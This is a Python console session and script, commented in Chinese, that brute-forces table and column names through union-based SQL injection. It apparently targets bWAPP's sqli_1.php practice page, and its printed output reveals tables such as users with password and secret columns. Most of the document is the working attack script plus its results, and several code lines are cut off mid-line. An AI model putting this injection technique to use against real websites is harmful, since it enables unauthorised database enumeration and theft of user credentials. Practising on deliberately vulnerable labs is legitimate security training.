 Python 3.6.7 (v3.6.7:6ec5cf24b7, Oct 20 2018, 13:35:33) [MSC v.1900 64 bit (AMD6
4)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
============ RESTART: C:\Users\Administrator\Desktop\报错注入脚本编写.py =======
=====
开始爆破表名!!!
['blog', 'heroes', 'movies', 'users', 'visitors']
表：blog的列名如下：['id', 'owner', 'entry', 'date', 'date']
表：heroes的列名如下：['id', 'secret', 'login', 'secret', 'password']
表：movies的列名如下：['id', 'title', 'title', 'release_year', 'genre', 'main_ch
aracter', 'imdb', 'tickets_stock']
表：users的列名如下：['id', 'email', 'secret', 'login', 'email', 'secret', 'acti
vation_code', 'activated', 'reset_code', 'admin', 'password']
表：visitors的列名如下：['id', 'date', 'ip_address', 'user_agent', 'date']
>>>
import requests
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/201
tables = [t.strip() for t in open('tablename.txt','r').readlines()] #导入表名字典
columns = [c.strip() for c in open('columnsname.txt','r').readlines()] #导入列名
def tablename():
    tab = []
    print("开始爆破表名!!!")
    for table in tables:
        url = f"http://www.bwapp.com/sqli_1.php?title=' union select 1,2,3,4,5,6
        res = requests.get(url,headers=headers)
        if 'Error' in res.text:
            continue
        else:
            tab.append(table)
    return tab
def columnsname(tablename):
    col = []
    for column in columns:
        url = f"http://www.bwapp.com/sqli_1.php?title=' union select 1,{column},
        res = requests.get(url,headers=headers)
        if 'Error' in res.text:
            continue
        else:
            col.append(column)
    return col
tab = tablename()
print(tab)
for i in tab:
    col = columnsname(i)
    print(f"\n表：{i}的列名如下：" + str(col))